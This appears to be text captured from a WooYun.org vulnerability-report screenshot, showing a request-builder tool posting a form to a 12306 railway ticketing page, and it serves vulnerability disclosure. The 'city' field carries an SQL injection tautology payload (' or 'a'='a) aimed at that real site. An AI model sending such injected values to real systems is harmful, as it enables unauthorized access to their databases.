 WooYun.org | 提交漏洞
Request Maker
<< Hide
POST /login.php HTTP/1.1
Host: localhost
Content-Type: application/x-
POST http://dynamic.12306.cn/TrainQuery/iframeSellTicketStation.jsp 200 OK Send
Header Content
Content-Type application/x-www-form-urlencoded
header content +
Request
Response headers
Document
Source code
Options
Name Value
province 广东
province_new_value false
city 广州' or 'a'='a
city_new_value true
country ==请选择==
country_new_value true
name value +
www.wooyun.org